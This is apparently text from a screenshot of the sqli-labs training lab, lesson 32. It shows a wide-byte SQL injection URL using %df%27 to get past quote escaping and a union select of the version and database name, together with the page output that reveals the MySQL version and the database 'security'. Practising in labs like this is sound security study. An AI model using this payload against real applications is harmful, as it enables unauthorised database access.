 192.168.0.101:7766/Less-32/?id=id=-1%df%27%20union%20select%201,version(),database()--+
新手上路 常用网址 其他书签 移动设备
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : id=-1�\' union select 1,version(),database()--
e Query String you input in Hex becomes : 69643d2d31df5c2720756e696f6e2073656c65637420312c76657273696f6e28292c646174616261736528292d2d20